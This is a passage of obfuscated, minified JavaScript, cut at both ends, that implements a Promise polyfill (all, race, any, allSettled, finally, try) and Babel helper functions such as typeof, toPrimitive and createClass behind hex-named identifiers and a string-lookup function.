_0x2bc5c1=_0x22e743[a0_0xb601(0x146)],_0x39bb87;while(_0x39bb87=_0x2bc5c1[a0_0xb601(0x14)]()){_0x92c79b(_0x39bb87,_0x22e743);}_0x22e743[a0_0xb601(0x145)]=![];if(_0x54e177&&!_0x22e743[a0_0xb601(0x143)])_0x3b2f26(_0x22e743);});},_0x169aa1=function(_0x1adce2,_0x565c71,_0x573b95){var _0x3f12f2,_0x17c444;if(_0x15c4aa)_0x3f12f2=_0x4082e0[a0_0xb601(0x13e)](a0_0xb601(0x147)),_0x3f12f2[a0_0xb601(0x13b)]=_0x565c71,_0x3f12f2[a0_0xb601(0x148)]=_0x573b95,_0x3f12f2[a0_0xb601(0x149)](_0x1adce2,![],!![]),_0x3a6691[a0_0xb601(0x13f)](_0x3f12f2);else _0x3f12f2={'promise':_0x565c71,'reason':_0x573b95};if(!_0x5691b6&&(_0x17c444=_0x3a6691['on'+_0x1adce2]))_0x17c444(_0x3f12f2);else{if(_0x1adce2===_0x35a8db)_0x30f5f7(a0_0xb601(0x14a),_0x573b95);}},_0x3b2f26=function(_0x243aed){_0x5bcf6b(_0x165985,_0x3a6691,function(){var _0x104ed3=_0x243aed[a0_0xb601(0x9a)],_0xc11115=_0x243aed[a0_0xb601(0x1b)],_0x3831fe=_0xa1497d(_0x243aed),_0x57ce2e;if(_0x3831fe){_0x57ce2e=_0x5b47b3(function(){if(_0x1be0cf)_0xb36ff9[a0_0xb601(0x14b)](a0_0xb601(0x14c),_0xc11115,_0x104ed3);else _0x169aa1(_0x35a8db,_0x104ed3,_0xc11115);}),_0x243aed[a0_0xb601(0x143)]=_0x1be0cf||_0xa1497d(_0x243aed)?_0x292d82:_0x10397b;if(_0x57ce2e[a0_0xb601(0x130)])throw _0x57ce2e[a0_0xb601(0x1b)];}});},_0xa1497d=function(_0x2ba7ed){return _0x2ba7ed[a0_0xb601(0x143)]!==_0x10397b&&!_0x2ba7ed[a0_0xb601(0x14d)];},_0x40a4f6=function(_0x526df0){_0x5bcf6b(_0x165985,_0x3a6691,function(){var _0x44a0d5=_0x526df0[a0_0xb601(0x9a)];if(_0x1be0cf)_0xb36ff9[a0_0xb601(0x14b)](a0_0xb601(0x14e),_0x44a0d5);else _0x169aa1(_0x1abaa0,_0x44a0d5,_0x526df0[a0_0xb601(0x1b)]);});},_0x252a51=function(_0x3ac519,_0x3921cc,_0x54bee8){return function(_0x2a88de){_0x3ac519(_0x3921cc,_0x2a88de,_0x54bee8);};},_0x45f3a4=function(_0x3d408a,_0x381c1c,_0x4bc849){if(_0x3d408a[a0_0xb601(0xc9)])return;_0x3d408a[a0_0xb601(0xc9)]=!![];if(_0x4bc849)_0x3d408a=_0x4bc849;_0x3d408a[a0_0xb601(0x1b)]=_0x381c1c,_0x3d408a[a0_0xb601(0x98)]=_0x234190,_0xafdef9(_0x3d408a,!![]);},_0x5194cf=function(_0x580d75,_0x3fb974,_0x1f3880){if(_0x580d75[a0_0xb601(0xc9)])return;_0x580d75[a0_0xb601(0xc9)]=!![];if(_0x1f3880)_0x580d75=_0x1f3880;try{if(_0x580d75[a0_0xb601(0x9a)]===_0x3fb974)throw _0x1e1173(a0_0xb601(0x14f));var _0x169c36=_0x14bee1(_0x3fb974);_0x169c36?_0x10cb30(function(){var _0x524076={};_0x524076[a0_0xb601(0xc9)]=![];var _0x5ee624=_0x524076;try{_0x5bcf6b(_0x169c36,_0x3fb974,_0x252a51(_0x5194cf,_0x5ee624,_0x580d75),_0x252a51(_0x45f3a4,_0x5ee624,_0x580d75));}catch(_0x2f9803){_0x45f3a4(_0x5ee624,_0x2f9803,_0x580d75);}}):(_0x580d75[a0_0xb601(0x1b)]=_0x3fb974,_0x580d75[a0_0xb601(0x98)]=_0x46e4a8,_0xafdef9(_0x580d75,![]));}catch(_0x2f7ed4){var _0x5f0f6e={};_0x5f0f6e[a0_0xb601(0xc9)]=![],_0x45f3a4(_0x5f0f6e,_0x2f7ed4,_0x580d75);}};_0x205ee5&&(_0x42d47d=function _0x476a58(_0xc96b38){_0x2a7066(this,_0x210c29),_0x4211cc(_0xc96b38),_0x5bcf6b(_0x30352c,this);var _0x1a53d8=_0xce6466(this);try{_0xc96b38(_0x252a51(_0x5194cf,_0x1a53d8),_0x252a51(_0x45f3a4,_0x1a53d8));}catch(_0x2c7007){_0x45f3a4(_0x1a53d8,_0x2c7007);}},_0x210c29=_0x42d47d[a0_0xb601(0x7)],_0x30352c=function _0x22b490(_0x1ea770){_0x2953cb(this,{'type':_0x1f93a8,'done':![],'notified':![],'parent':![],'reactions':new _0x16548a(),'rejection':![],'state':_0x2437bc,'value':undefined});},_0x30352c[a0_0xb601(0x7)]=_0x2adf74(_0x210c29,a0_0xb601(0x12e),function _0x414af8(_0x18c469,_0xd6b851){var _0x3ba5c2=_0xce6466(this),_0x1adc93=_0x414fe(_0x910b50(this,_0x42d47d));_0x3ba5c2[a0_0xb601(0x14d)]=!![],_0x1adc93['ok']=_0x3943c4(_0x18c469)?_0x18c469:!![],_0x1adc93[a0_0xb601(0x142)]=_0x3943c4(_0xd6b851)&&_0xd6b851,_0x1adc93[a0_0xb601(0x8c)]=_0x1be0cf?_0xb36ff9[a0_0xb601(0x8c)]:undefined;if(_0x3ba5c2[a0_0xb601(0x98)]==_0x2437bc)_0x3ba5c2[a0_0xb601(0x146)][a0_0xb601(0x133)](_0x1adc93);else _0x10cb30(function(){_0x92c79b(_0x1adc93,_0x3ba5c2);});return _0x1adc93[a0_0xb601(0x13b)];}),_0x5f0b32=function(){var _0x4c1aa6=new _0x30352c(),_0x340e6d=_0xce6466(_0x4c1aa6);this[a0_0xb601(0x13b)]=_0x4c1aa6,this[a0_0xb601(0x12d)]=_0x252a51(_0x5194cf,_0x340e6d),this[a0_0xb601(0x13d)]=_0x252a51(_0x45f3a4,_0x340e6d);},_0x3a0ad6['f']=_0x414fe=function(_0x20ff67){return _0x20ff67===_0x42d47d||_0x20ff67===_0x598a2a?new _0x5f0b32(_0x20ff67):_0x22277b(_0x20ff67);});var _0x1b1d77={};_0x1b1d77[a0_0xb601(0x53)]=!![],_0x1b1d77[a0_0xb601(0x70)]=!![],_0x1b1d77[a0_0xb601(0x58)]=!![],_0x1b1d77[a0_0xb601(0x56)]=_0x205ee5;var _0x55cf0e={};_0x55cf0e[a0_0xb601(0x126)]=_0x42d47d,_0x53c8a3(_0x1b1d77,_0x55cf0e),_0x1341b0(_0x42d47d,_0x1f93a8,![],!![]),_0x354184(_0x1f93a8);var _0x74a2c3=_0x22c528,_0x41ee00=_0x2bd6f6,_0x51efb8=_0x58aff0[a0_0xb601(0x138)],_0x1c6e30=_0x51efb8||!_0x41ee00(function(_0xe3bddd){_0x74a2c3[a0_0xb601(0x12)](_0xe3bddd)[a0_0xb601(0x12e)](undefined,function(){});}),_0x4cbe74=_0x1a6f12,_0x33830e=_0x8778b7,_0x1bf0f4=_0x5431f8,_0x1b4466=_0xdc0cc5,_0x512a26=_0xd6c54b,_0x396fd5=_0x46d810,_0x515a5f=_0x1c6e30,_0x411c9c={};_0x411c9c[a0_0xb601(0x52)]=a0_0xb601(0x126),_0x411c9c[a0_0xb601(0x54)]=!![],_0x411c9c[a0_0xb601(0x56)]=_0x515a5f,_0x4cbe74(_0x411c9c,{'all':function _0x5e7bdb(_0x549081){var _0x2ae25e=this,_0x265e9=_0x1b4466['f'](_0x2ae25e),_0x401d42=_0x265e9[a0_0xb601(0x12d)],_0x3b5cd9=_0x265e9[a0_0xb601(0x13d)],_0x447932=_0x512a26(function(){var _0x6324b5=_0x1bf0f4(_0x2ae25e[a0_0xb601(0x12d)]),_0x5dee4a=[],_0x420472=0x0,_0xf9be55=0x1;_0x396fd5(_0x549081,function(_0x43413e){var _0x272a03=_0x420472++,_0x3852c9=![];_0xf9be55++,_0x33830e(_0x6324b5,_0x2ae25e,_0x43413e)[a0_0xb601(0x12e)](function(_0x318619){if(_0x3852c9)return;_0x3852c9=!![],_0x5dee4a[_0x272a03]=_0x318619,--_0xf9be55||_0x401d42(_0x5dee4a);},_0x3b5cd9);}),--_0xf9be55||_0x401d42(_0x5dee4a);});if(_0x447932[a0_0xb601(0x130)])_0x3b5cd9(_0x447932[a0_0xb601(0x1b)]);return _0x265e9[a0_0xb601(0x13b)];}});var _0xe447aa=_0x1a6f12,_0x5a6bd2=_0x58aff0[a0_0xb601(0x138)],_0x3a69c5=_0x22c528;_0x3a69c5&&_0x3a69c5[a0_0xb601(0x7)];var _0x36b8be={};_0x36b8be[a0_0xb601(0x52)]=a0_0xb601(0x126),_0x36b8be[a0_0xb601(0x55)]=!![],_0x36b8be[a0_0xb601(0x56)]=_0x5a6bd2,_0x36b8be[a0_0xb601(0x5a)]=!![],_0xe447aa(_0x36b8be,{'catch':function(_0x22c828){return this[a0_0xb601(0x12e)](undefined,_0x22c828);}});var _0x38b6e4=_0x1a6f12,_0x568eda=_0x8778b7,_0xce7d79=_0x5431f8,_0x13c5b1=_0xdc0cc5,_0x529a71=_0xd6c54b,_0x10c8d0=_0x46d810,_0xe80723=_0x1c6e30,_0x2998d9={};_0x2998d9[a0_0xb601(0x52)]=a0_0xb601(0x126),_0x2998d9[a0_0xb601(0x54)]=!![],_0x2998d9[a0_0xb601(0x56)]=_0xe80723,_0x38b6e4(_0x2998d9,{'race':function _0x1dfeae(_0x4950f9){var _0x429d3b=this,_0x1b7b2c=_0x13c5b1['f'](_0x429d3b),_0x1f7272=_0x1b7b2c[a0_0xb601(0x13d)],_0x7ee195=_0x529a71(function(){var _0x2889d6=_0xce7d79(_0x429d3b[a0_0xb601(0x12d)]);_0x10c8d0(_0x4950f9,function(_0x451247){_0x568eda(_0x2889d6,_0x429d3b,_0x451247)[a0_0xb601(0x12e)](_0x1b7b2c[a0_0xb601(0x12d)],_0x1f7272);});});if(_0x7ee195[a0_0xb601(0x130)])_0x1f7272(_0x7ee195[a0_0xb601(0x1b)]);return _0x1b7b2c[a0_0xb601(0x13b)];}});var _0x476b1b=_0x1a6f12,_0xa3888e=_0x8778b7,_0x384d0a=_0xdc0cc5,_0x1d20b7=_0x58aff0[a0_0xb601(0x138)],_0x5a1577={};_0x5a1577[a0_0xb601(0x52)]=a0_0xb601(0x126),_0x5a1577[a0_0xb601(0x54)]=!![],_0x5a1577[a0_0xb601(0x56)]=_0x1d20b7,_0x476b1b(_0x5a1577,{'reject':function _0x5dad90(_0x5bc4ee){var _0x333e8b=_0x384d0a['f'](this);return _0xa3888e(_0x333e8b[a0_0xb601(0x13d)],undefined,_0x5bc4ee),_0x333e8b[a0_0xb601(0x13b)];}});var _0x3036c4=_0x2e6683,_0x451efe=_0x54b9dc,_0x1c87ef=_0xdc0cc5,_0x2a3cac=function(_0x5c3b80,_0x151178){_0x3036c4(_0x5c3b80);if(_0x451efe(_0x151178)&&_0x151178[a0_0xb601(0x70)]===_0x5c3b80)return _0x151178;var _0x47f6ea=_0x1c87ef['f'](_0x5c3b80),_0x56491a=_0x47f6ea[a0_0xb601(0x12d)];return _0x56491a(_0x151178),_0x47f6ea[a0_0xb601(0x13b)];},_0x583fe0=_0x1a6f12,_0x7f3370=_0x4a8d20,_0x3768fd=_0x6cf473,_0x22c824=_0x22c528,_0x34127=_0x58aff0[a0_0xb601(0x138)],_0x2ccea7=_0x2a3cac,_0x7a35e3=_0x7f3370(a0_0xb601(0x126)),_0x169586=!_0x34127,_0x480804={};_0x480804[a0_0xb601(0x52)]=a0_0xb601(0x126),_0x480804[a0_0xb601(0x54)]=!![],_0x480804[a0_0xb601(0x56)]=_0x3768fd,_0x583fe0(_0x480804,{'resolve':function _0x587463(_0x564e4e){return _0x2ccea7(_0x169586&&this===_0x7a35e3?_0x22c824:this,_0x564e4e);}});var _0x1d11b2=_0x1a6f12,_0x5c9af5=_0x8778b7,_0x54a4d9=_0x5431f8,_0x3bb06a=_0xdc0cc5,_0x4a8fb9=_0xd6c54b,_0x467c88=_0x46d810,_0x410716={};_0x410716[a0_0xb601(0x52)]=a0_0xb601(0x126),_0x410716[a0_0xb601(0x54)]=!![],_0x1d11b2(_0x410716,{'allSettled':function _0x48e376(_0x49db61){var _0x1d925a=this,_0x31a614=_0x3bb06a['f'](_0x1d925a),_0x1eb9b4=_0x31a614[a0_0xb601(0x12d)],_0x1c6e34=_0x31a614[a0_0xb601(0x13d)],_0x4efadb=_0x4a8fb9(function(){var _0x33adb4=_0x54a4d9(_0x1d925a[a0_0xb601(0x12d)]),_0x48e3a9=[],_0x214d1f=0x0,_0x871cd7=0x1;_0x467c88(_0x49db61,function(_0x3694c6){var _0x2627fb=_0x214d1f++,_0x365995=![];_0x871cd7++,_0x5c9af5(_0x33adb4,_0x1d925a,_0x3694c6)[a0_0xb601(0x12e)](function(_0x29d66a){if(_0x365995)return;_0x365995=!![];var _0x588f18={};_0x588f18[a0_0xb601(0x150)]=a0_0xb601(0x151),_0x588f18[a0_0xb601(0x1b)]=_0x29d66a,_0x48e3a9[_0x2627fb]=_0x588f18,--_0x871cd7||_0x1eb9b4(_0x48e3a9);},function(_0x298f50){if(_0x365995)return;_0x365995=!![];var _0x1520c7={};_0x1520c7[a0_0xb601(0x150)]=a0_0xb601(0x152),_0x1520c7[a0_0xb601(0x148)]=_0x298f50,_0x48e3a9[_0x2627fb]=_0x1520c7,--_0x871cd7||_0x1eb9b4(_0x48e3a9);});}),--_0x871cd7||_0x1eb9b4(_0x48e3a9);});if(_0x4efadb[a0_0xb601(0x130)])_0x1c6e34(_0x4efadb[a0_0xb601(0x1b)]);return _0x31a614[a0_0xb601(0x13b)];}});var _0x5d2acb=_0x1a6f12,_0x59af7b=_0x8778b7,_0x18f753=_0x5431f8,_0x3b1392=_0x4a8d20,_0x10f9d5=_0xdc0cc5,_0x30c349=_0xd6c54b,_0x43d1c4=_0x46d810,_0x1e1034=a0_0xb601(0x153),_0x20a3c2={};_0x20a3c2[a0_0xb601(0x52)]=a0_0xb601(0x126),_0x20a3c2[a0_0xb601(0x54)]=!![],_0x5d2acb(_0x20a3c2,{'any':function _0x35f7aa(_0x923b0c){var _0x3b8382=this,_0x2ce243=_0x3b1392(a0_0xb601(0x10c)),_0x114e94=_0x10f9d5['f'](_0x3b8382),_0x54eff2=_0x114e94[a0_0xb601(0x12d)],_0x4df220=_0x114e94[a0_0xb601(0x13d)],_0x372589=_0x30c349(function(){var _0x29d098=_0x18f753(_0x3b8382[a0_0xb601(0x12d)]),_0x33a282=[],_0x566c7e=0x0,_0x2bab0d=0x1,_0x52c328=![];_0x43d1c4(_0x923b0c,function(_0x2edc48){var _0x147241=_0x566c7e++,_0x36df2e=![];_0x2bab0d++,_0x59af7b(_0x29d098,_0x3b8382,_0x2edc48)[a0_0xb601(0x12e)](function(_0x2a3c70){if(_0x36df2e||_0x52c328)return;_0x52c328=!![],_0x54eff2(_0x2a3c70);},function(_0x18139f){if(_0x36df2e||_0x52c328)return;_0x36df2e=!![],_0x33a282[_0x147241]=_0x18139f,--_0x2bab0d||_0x4df220(new _0x2ce243(_0x33a282,_0x1e1034));});}),--_0x2bab0d||_0x4df220(new _0x2ce243(_0x33a282,_0x1e1034));});if(_0x372589[a0_0xb601(0x130)])_0x4df220(_0x372589[a0_0xb601(0x1b)]);return _0x114e94[a0_0xb601(0x13b)];}});var _0x438d8a=_0x1a6f12,_0x1230b1=_0x22c528,_0x3347c8=_0x3e1be5,_0x352c88=_0x4a8d20,_0x35c668=_0xe21943,_0x41cff1=_0xc34894,_0x40dda9=_0x2a3cac,_0x318700=_0x1230b1&&_0x1230b1[a0_0xb601(0x7)],_0x9916bf=!!_0x1230b1&&_0x3347c8(function(){var _0x3bd499={};_0x3bd499[a0_0xb601(0x12e)]=function(){},_0x318700[a0_0xb601(0x137)][a0_0xb601(0x9)](_0x3bd499,function(){});}),_0xde1068={};_0xde1068[a0_0xb601(0x52)]=a0_0xb601(0x126),_0xde1068[a0_0xb601(0x55)]=!![],_0xde1068[a0_0xb601(0x5a)]=!![],_0xde1068[a0_0xb601(0x56)]=_0x9916bf,_0x438d8a(_0xde1068,{'finally':function(_0x296e27){var _0x2e7685=_0x41cff1(this,_0x352c88(a0_0xb601(0x126))),_0x2a7abe=_0x35c668(_0x296e27);return this[a0_0xb601(0x12e)](_0x2a7abe?function(_0x2ebb0b){return _0x40dda9(_0x2e7685,_0x296e27())[a0_0xb601(0x12e)](function(){return _0x2ebb0b;});}:_0x296e27,_0x2a7abe?function(_0xe24cfb){return _0x40dda9(_0x2e7685,_0x296e27())[a0_0xb601(0x12e)](function(){throw _0xe24cfb;});}:_0x296e27);}});var _0x26e0f3=_0x27fe92,_0x381427=_0x26e0f3[a0_0xb601(0x126)],_0x5c86c1=_0x381427,_0x23594a=_0x5c86c1,_0x495ca0=_0x23594a,_0x228ade=_0x495ca0,_0x1976cf=_0x1a6f12,_0x3c824d=_0xdc0cc5,_0x39c3c6=_0xd6c54b,_0x44eb89={};_0x44eb89[a0_0xb601(0x52)]=a0_0xb601(0x126),_0x44eb89[a0_0xb601(0x54)]=!![],_0x44eb89[a0_0xb601(0x56)]=!![],_0x1976cf(_0x44eb89,{'try':function(_0x2ead48){var _0xa15215=_0x3c824d['f'](this),_0x26f7bb=_0x39c3c6(_0x2ead48);return(_0x26f7bb[a0_0xb601(0x130)]?_0xa15215[a0_0xb601(0x13d)]:_0xa15215[a0_0xb601(0x12d)])(_0x26f7bb[a0_0xb601(0x1b)]),_0xa15215[a0_0xb601(0x13b)];}});var _0x341e23=_0x228ade,_0x3ce47d=_0x341e23;(function(_0x3af060){_0x3af060[a0_0xb601(0x2)]=_0x3ce47d;}(_0x54cbd6),function(_0x494565){_0x494565[a0_0xb601(0x2)]=_0x54cbd6[a0_0xb601(0x2)];}(_0x48ac07));var _0x5eb048=_0x579daf(_0x48ac07[a0_0xb601(0x2)]);function _0x1aec71(_0x3bcc19,_0x497e4e,_0x3e7da9,_0x2d8227,_0x2b8037,_0x865c82,_0x4f43fb){try{var _0x2dea8b=_0x3bcc19[_0x865c82](_0x4f43fb),_0x205691=_0x2dea8b[a0_0xb601(0x1b)];}catch(_0x364c79){_0x3e7da9(_0x364c79);return;}_0x2dea8b[a0_0xb601(0xc9)]?_0x497e4e(_0x205691):_0x5eb048[a0_0xb601(0x12d)](_0x205691)[a0_0xb601(0x12e)](_0x2d8227,_0x2b8037);}function _0x35c895(_0x44de16){return function(){var _0x4d3cb2=this,_0x475db3=arguments;return new _0x5eb048(function(_0x2251ef,_0x7c4f8b){var _0x296707=_0x44de16[a0_0xb601(0xe)](_0x4d3cb2,_0x475db3);function _0x158a67(_0x475430){_0x1aec71(_0x296707,_0x2251ef,_0x7c4f8b,_0x158a67,_0x7db903,a0_0xb601(0xbe),_0x475430);}function _0x7db903(_0x5d0db4){_0x1aec71(_0x296707,_0x2251ef,_0x7c4f8b,_0x158a67,_0x7db903,a0_0xb601(0xf6),_0x5d0db4);}_0x158a67(undefined);});};}function _0x3bbced(_0x31658c,_0xf367a2){if(!(_0x31658c instanceof _0xf367a2))throw new TypeError(a0_0xb601(0x154));}var _0x4b3a11={};_0x4b3a11[a0_0xb601(0x2)]={};var _0x5a579d=_0x4b3a11,_0xe57508={};_0xe57508[a0_0xb601(0x2)]={};var _0x198b6e=_0xe57508,_0x339485={};_0x339485[a0_0xb601(0x2)]={};var _0x1ef7c7=_0x339485,_0x2155f2=_0x1a6f12,_0x34518e=_0x1f6a98,_0x222e56=_0x3b5b18['f'],_0x2ce30e={};_0x2ce30e[a0_0xb601(0x52)]=a0_0xb601(0x2d),_0x2ce30e[a0_0xb601(0x54)]=!![],_0x2ce30e[a0_0xb601(0x56)]=Object[a0_0xb601(0x15)]!==_0x222e56,_0x2ce30e[a0_0xb601(0x29)]=!_0x34518e;var _0x35f215={};_0x35f215[a0_0xb601(0x15)]=_0x222e56,_0x2155f2(_0x2ce30e,_0x35f215);var _0x2b8f84=_0x27fe92,_0x17a73e=_0x2b8f84[a0_0xb601(0x2d)],_0x23dfe9=_0x1ef7c7[a0_0xb601(0x2)]=function _0x3d2cd2(_0x2fd427,_0x2c9128,_0x1e399b){return _0x17a73e[a0_0xb601(0x15)](_0x2fd427,_0x2c9128,_0x1e399b);};if(_0x17a73e[a0_0xb601(0x15)][a0_0xb601(0x29)])_0x23dfe9[a0_0xb601(0x29)]=!![];var _0x2d4c89=_0x1ef7c7[a0_0xb601(0x2)],_0x56eefe=_0x2d4c89,_0x2a7d65=_0x56eefe,_0x2d2074=_0x2a7d65,_0x43c3ae=_0x2d2074,_0x4b14b7=_0x43c3ae;(function(_0x5d496a){_0x5d496a[a0_0xb601(0x2)]=_0x4b14b7;}(_0x198b6e),function(_0x46fb03){_0x46fb03[a0_0xb601(0x2)]=_0x198b6e[a0_0xb601(0x2)];}(_0x5a579d));var _0x2073b4=_0x579daf(_0x5a579d[a0_0xb601(0x2)]),_0x3c86ef={};_0x3c86ef[a0_0xb601(0x2)]={};var _0x17b3d1=_0x3c86ef,_0x23ea5b={};_0x23ea5b[a0_0xb601(0x2)]={};var _0x364d5f=_0x23ea5b,_0x2c145c=_0x5a342e,_0x22af9d=_0x2c145c['f'](a0_0xb601(0x2a)),_0x208a0d=_0x22af9d,_0x319089=_0x208a0d,_0x4d096a=_0x319089,_0x5aa77e=_0x4d096a,_0x2ac52b=_0x5aa77e,_0x2a14c5=_0x2ac52b;(function(_0x424f0a){_0x424f0a[a0_0xb601(0x2)]=_0x2a14c5;}(_0x364d5f),function(_0x3393de){_0x3393de[a0_0xb601(0x2)]=_0x364d5f[a0_0xb601(0x2)];}(_0x17b3d1));var _0xf7ccee=_0x579daf(_0x17b3d1[a0_0xb601(0x2)]);function _0x29620c(_0x27f296){'@babel/helpers - typeof';return _0x29620c=a0_0xb601(0x3)==typeof _0x37aaa3&&a0_0xb601(0x2b)==typeof _0xf7ccee?function(_0x5ee6bd){return typeof _0x5ee6bd;}:function(_0xec432e){return _0xec432e&&a0_0xb601(0x3)==typeof _0x37aaa3&&_0xec432e[a0_0xb601(0x70)]===_0x37aaa3&&_0xec432e!==_0x37aaa3[a0_0xb601(0x7)]?a0_0xb601(0x2b):typeof _0xec432e;},_0x29620c(_0x27f296);}var _0x543c0b={};_0x543c0b[a0_0xb601(0x2)]={};var _0x17b8a9=_0x543c0b,_0x364d0c={};_0x364d0c[a0_0xb601(0x2)]={};var _0x750dfe=_0x364d0c,_0x1e90d4=_0x5a342e,_0x29f369=_0x1e90d4['f'](a0_0xb601(0x44)),_0x43077f=_0x29f369,_0x2d38a4=_0x43077f,_0x398edf=_0x2d38a4,_0x1eabad=_0x398edf,_0x2bb5e6=_0x1eabad,_0x3b3201=_0x2bb5e6;(function(_0x552847){_0x552847[a0_0xb601(0x2)]=_0x3b3201;}(_0x750dfe),function(_0x1fd1f3){_0x1fd1f3[a0_0xb601(0x2)]=_0x750dfe[a0_0xb601(0x2)];}(_0x17b8a9));var _0x2a312d=_0x579daf(_0x17b8a9[a0_0xb601(0x2)]);function _0x402c08(_0x25eeb8,_0x2f4c96){if(_0x29620c(_0x25eeb8)!==a0_0xb601(0x0)||_0x25eeb8===null)return _0x25eeb8;var _0x592b5b=_0x25eeb8[_0x2a312d];if(_0x592b5b!==undefined){var _0x2dfc39=_0x592b5b[a0_0xb601(0x9)](_0x25eeb8,_0x2f4c96||a0_0xb601(0xa));if(_0x29620c(_0x2dfc39)!==a0_0xb601(0x0))return _0x2dfc39;throw new TypeError(a0_0xb601(0x155));}return(_0x2f4c96===a0_0xb601(0x2f)?String:Number)(_0x25eeb8);}function _0x5684f4(_0x2cbeac){var _0x52ca05=_0x402c08(_0x2cbeac,a0_0xb601(0x2f));return _0x29620c(_0x52ca05)===a0_0xb601(0x2b)?_0x52ca05:String(_0x52ca05);}function _0xe13fb3(_0xca6e51,_0x50b18e){for(var _0x10643f=0x0;_0x10643f<_0x50b18e[a0_0xb601(0x1f)];_0x10643f++){var _0x488f9e=_0x50b18e[_0x10643f];_0x488f9e[a0_0xb601(0x18)]=_0x488f9e[a0_0xb601(0x18)]||![],_0x488f9e[a0_0xb601(0x19)]=!![];if(a0_0xb601(0x1b)in _0x488f9e)_0x488f9e[a0_0xb601(0x1a)]=!![];_0x2073b4(_0xca6e51,_0x5684f4(_0x488f9e[a0_0xb601(0x156)]),_0x488f9e);}}function _0x31a5d0(_0x434826,_0x51ecb9,_0xc9774b){if(_0x51ecb9)_0xe13fb3(_0x434826[a0_0xb601(0x7)],_0x51ecb9);if(_0xc9774b)_0xe13fb3(_0x434826,_0xc9774b);var _0x5daf14={};return _0x5daf14[a0_0xb601(0x1a)]=![],_0x2073b4(_0x434826,a0_0xb601(0x7),_0x5daf14),_0x434826;}function _0x45d55e(_0x3a43dc,_0x1673f6,_0x3ff537){_0x1673f6=_0x5684f4(_0x1673f6);if(_0x1673f6 in _0x3a43dc){var _0x3b8a78={};_0x3b8a78[a0_0xb601(0x1b)]=_0x3ff537,_0x3b8a78[a0_0xb601(0x18)]=!![],_0x3b8a78[a0_0xb601(0x19)]=!![],_0x3b8a78[a0_0xb601(0x1a)]=!![],_0x2073b4(_0x3a43dc,_0x1673f6,_0x3b8a78);}else _0x3a43dc[_0x1673f6]=_0x3ff537;return _0x3a43dc;}var _0x37f616={};_0x37f616[a0_0xb601(0x2)]={};var _0x4adc4b=_0x37f616,_0x29f546={};_0x29f546[a0_0xb601(0x2)]={};var _0x51482b=_0x29f546;(function(_0x8bcb4b){var _0x45aa67=_0x52b7df[a0_0xb601(0x2)],_0x25fc66=_0x17b3d1[a0_0xb601(0x2)];function _0x1f9a05(_0x42c902){'@babel/helpers - typeof';return(_0x8bcb4b[a0_0xb601(0x2)]=_0x1f9a05=a0_0xb601(0x3)==typeof _0x45aa67&&a0_0xb601(0x2b)==typeof _0x25fc66?function(_0x34679f){return typeof _0x34679f;}:function(_0x3aa558){return _0x3aa558&&a0_0xb601(0x3)==typeof _0x45aa67&&_0x3aa558[a0_0xb601(0x70)]===_0x45aa67&&_0x3aa558!==_0x45aa67[a0_0xb601(0x7)]?a0_0xb601(0x2b):typeof _0x3aa558;},_0x8bcb4b[a0_0xb601(0x2)][a0_0xb601(0x6)]=!![],_0x8bcb4b[a0_0xb601(0x2)][a0_0xb601(0xa)]=_0x8bcb4b[a0_0xb601(0x2)]),_0x1f9a05(_0x42c902);}_0x8bcb4b[a0_0xb601(0x2)]=_0x1f9a05,_0x8bcb4b[a0_0xb601(0x2)][a0_0xb601(0x6)]=!![],_0x8bcb4b[a0_0xb601(0x2)][a0_0xb601(0xa)]=_0x8bcb4b[a0_0xb601(0x2)];}(_0x51482b));var _0x30b6cb={};_0x30b6cb[a0_0xb601(0x2)]={};var _0x413daa=_0x30b6cb,_0x44ecd8={};_0x44ecd8[a0_0xb601(0x2)]={};var _0x2b8afd=_0x44ecd8,_0x539e8a=_0x1a6f12,_0x4310a8=_0x1f6a98,_0x65fb28=_0x678131,_0x5f286a={};_0x5f286a[a0_0xb601(0x52)]=a0_0xb601(0x2d),_0x5f286a[a0_0xb601(0x54)]=!![],_0x5f286a[a0_0xb601(0x29)]=!_0x4310a8;var _0x44906c={};_0x44906c[a0_0xb601(0x8d)]=_0x65fb28,_0x539e8a(_0x5f286a,_0x44906c);var _0x2d73cf=_0x27fe92,_0x4c2c32=_0x2d73cf[a0_0xb601(0x2d)],_0x15a1d5=function _0x1fbdf4(_0x5ca9ae,_0x2373e1){return _0x4c2c32[a0_0xb601(0x8d)](_0x5ca9ae,_0x2373e1);},_0x1b3230=_0x15a1d5,_0x5a609b=_0x1b3230,_0x45ef71=_0x5a609b,_0x211cd6=_0x45ef71,_0x450d14=_0x211cd6,_0x1e3f44=_0x450d14;(function(_0x1854a0){_0x1854a0[a0_0xb601(0x2)]=_0x1e3f44;}(_0x2b8afd),function(_0x22e9ad){_0x22e9ad[a0_0xb601(0x2)]=_0x2b8afd[a0_0xb601(0x2)];}(_0x413daa));var _0x3c1846={};_0x3c1846[a0_0xb601(0x2)]={};var _0x3f5277=_0x3c1846,_0xbcbfbe={};_0xbcbfbe[a0_0xb601(0x2)]={};var _0x31f1c8=_0xbcbfbe,_0x437676=_0x1a6f12,_0x6a85c5=_0x3e1be5,_0x77d274=_0x3833cf,_0x4a1480=_0x4926b3,_0x2aeb9c=_0x5d1ed3,_0x5807d9=_0x6a85c5(function(){_0x4a1480(0x1);}),_0x23e087={};_0x23e087[a0_0xb601(0x52)]=a0_0xb601(0x2d),_0x23e087[a0_0xb601(0x54)]=!![],_0x23e087[a0_0xb601(0x56)]=_0x5807d9,_0x23e087[a0_0xb601(0x29)]=!_0x2aeb9c,_0x437676(_0x23e087,{'getPrototypeOf':function _0x435caf(_0x37880e){return _0x4a1480(_0x77d274(_0x37880e));}});var _0x1835eb=_0x27fe92,_0xac7500=_0x1835eb[a0_0xb601(0x2d)][a0_0xb601(0xbd)],_0x592e43=_0xac7500,_0x5ed3d9=_0x592e43,_0x1543f7=_0x5ed3d9,_0x1cf952=_0x1543f7,_0x288613=_0x1cf952,_0x167182=_0x288613;(function(_0x1ffcca){_0x1ffcca[a0_0xb601(0x2)]=_0x167182;}(_0x31f1c8),function(_0x2235ce){_0x2235ce[a0_0xb601(0x2)]=_0x31f1c8[a0_0xb601(0x2)];}(_0x3f5277));var _0x198f1e={};_0x198f1e[a0_0xb601(0x2)]={};var _0x1f5202=_0x198f1e,_0x55171f={};_0x55171f[a0_0xb601(0x2)]={};var _0x19e768=_0x55171f,_0x255a90=_0x3e1be5,_0x1a34aa=function(_0x3a0cd9,_0x53dfb7){var _0x112aa5=[][_0x3a0cd9];return!!_0x112aa5&&_0x255a90(function(){_0x112aa5[a0_0xb601(0x9)](null,_0x53dfb7||function(){return 